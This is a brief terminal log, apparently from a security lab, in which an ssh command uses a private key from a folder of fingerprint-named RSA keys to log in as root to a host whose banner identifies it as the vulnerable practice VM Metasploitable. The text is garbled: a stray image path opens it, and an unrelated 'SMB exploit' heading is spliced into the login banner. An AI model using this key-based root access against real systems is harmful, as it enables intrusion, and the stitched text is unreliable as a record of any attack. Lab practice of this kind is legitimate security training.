 root@bob1bob2:/tmp# ssh -l root -p22 -i rsa/2048//c551f0a5d2f76d88b58b3ae90ceb617a-22002 192.168.79.179
Last login: Tue Jun 28 14:53:19 2016 from 192.168.79.173
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
## SMB exploit:
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~#